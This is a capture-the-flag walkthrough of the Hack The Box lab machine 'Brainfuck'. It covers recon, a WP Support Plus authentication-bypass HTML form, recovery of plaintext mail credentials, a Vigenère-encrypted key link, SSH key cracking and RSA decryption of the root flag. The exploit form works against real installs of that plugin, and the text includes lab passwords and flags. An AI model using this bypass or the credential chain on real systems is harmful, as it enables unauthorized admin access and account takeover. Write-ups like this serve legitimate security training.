| Name | Brainfuck |
|---|---|
| IP | 10.10.10.17 |
| OS | Linux |
| Points | Insane(50) |
Recon
nmap 10.10.10.17 -oN recon/nmap_fast.txt
nmap(fast)
nmap -p- -T4 10.10.10.17 -oN recon/nmap_allports.txt
nmap(allports)
nmap -p 22,25,110,143,443 -A -T4 10.10.10.17 -oN recon/nmap_big.txt
nmap(big)
Let’s add these to our /etc/hosts file!
10.10.10.17 brainfuck.htb www.brainfuck.htb sup3rs3cr3t.brainfuck.htb
Ports open:
22 - ssh
25 - smtp
110 - pop3
143 - imap
443 - https
Web
https://10.10.10.17 - only a default nginx page

https://brainfuck.htb - a wordpress site, mentioning dev update, smtp integration, and we have wp username admin and an email orestis@brainfuck.htb(possible ussername for smtp)

https://sup3rs3cr3t.brainfuck.htb - super secret forum, mentioning own encryption method, sensitive data
Just run wpscan on brainfuck.htb:
wpscan --url https://brainfuck.htb --disable-tls-checks | tee recon/wpscan_log.txt
The newest wpscan gives nothing try to use an older one
/opt/wpscan-2.9.4/wpscan.rb -u https://brainfuck.htb --disable-tls-checks | tee recon/wpscan_log.txt

We got the ticketing system is vulnerable to some exploits :D
Enumerate more(like users, etc)!
/opt/wpscan-2.9.4/wpscan.rb -u https://brainfuck.htb --disable-tls-checks --enumerate u | tee recon/wpscan_log2.txt
Exploiting
Our target version is WP Support Plus Responsive Ticket System 7.1.3
Fire up searchsploit or exploit-db
Since 40939 is authenticated we have to search for an other one!
We also have 41006 which is a privilege escalation from a user acc to admin!
Try 41006
Open the exploit with searchsploit:
searchsploit -x 41006.txt
Just copy it to a html file and edit it a lilbit:
<form method="post" action="https://brainfuck.htb/wp-admin/admin-ajax.php">
Username: <input type="text" name="username" value="admin">
<input type="hidden" name="email" value="orestis@brainfuck.htb">
<input type="hidden" name="action" value="loginGuestFacebook">
<input type="submit" value="Login">
</form>
Now, just host a python http server and open this html file and click login
Wait wait wait til u see a full blank page and the https://brainfuck.htb/wp-admin/admin-ajax.php url
Now, go back to https://brainfuck.htb and we are admin!

Found smtp creds
Just browse the settings!
There is an interesting one Easy WP SMTP, click it and we can see there is an smtp username orestis and a pw kHGuERB29DNiNE!
Creds:
username:orestis
email:orestis@brainfuck.htb
password:kHGuERB29DNiNE
U have to set up a mail client and sync it with the box
I use evolution (sudo apt install evolution)
The steps:

Creds:
username:orestis
password:kIEnnfEKJ#9UmdO
Got the creds to the secret forum(https://sup3rs3cr3t.brainfuck.htb)
We can log in!
Lets see the chats :D
?XD
And the key one:

dafuq?
This is encrypted somehow…
We have an encrypted link too:
mnvze://10.10.10.17/8zb5ra10m915218697q1h658wfoq0zc8/frmfycu/sp_ptr
- It’s starting with
https://10.10.10.17/ - And ending with
/orestis/id_rsa - So we have to find out whats in the middle!
And his signature is everywhere!
Orestis - Hacking for fun and profit
In the encrypted messages too but its changing every time :(
Pieagnm - Jkoijeg nbw zwx mle grwsnn
Wejmvse - Fbtkqal zqb rso rnl cwihsf
Qbqquzs - Pnhekxs dpi fca fhf zdmgzt
–> So its not rotN
Maybe some type of substitution cipher.
We will use rumkin.com and the one time pad cipher
Just paste the first encrypted to the upper field and the original signature to the bottom one!
And we got:
Brainfu - Ckmybra inf uck myb rainfu
Do it with the others:
Infuckm - Ybrainf uck myb rai nfuckm
Ckmybra - Infuckm ybr ain fuc kmybra
The message is:
mybrainfuck
or
fuckmybrain
Now search for ciphers…
We will use a keyed vigenére cipher
The passphrase is fuckmybrain and we got the link!

https://10.10.10.17/8ba5aa10e915218697d1c658cdee0bb8/orestis/id_rsa
Now, just download it and log in with ssh!
SSH
Just log in as orestis!
ssh -i id_rsa orestis@10.10.10.17

Fuuuuuuuuu
We have to crack it I think…
Damn that was fast! huh

3poulakia!
Now, log in!

2c11cfbc5b959f73ac15a3310bd097c9
Getting the root flag(unable to privesc)
Run linpeas.sh
127.0.0.1:3306- listening
Nothing interesting except the files in our home dir
debug.txt
encrypt.sage.txt
output.txt
We know encrypt.sage(a python script) opens root.txt and encrypts it.
We could see the p,q, and e vars so lets search for it!
It’s RSA encryption!
Just search on ddg how to decrypt it!
And we got an interesting script in this page:
RSA given q,p and e
We have a python source, now we have to pimp it up a lilbit! :D
Edited source
Just run it!

pt: 24604052029401386049980296953784287079059245867880966944246662849341507003750
Final text: 6efc1a5dbb8904751ce6566a305bb8ef
Final text is the root flag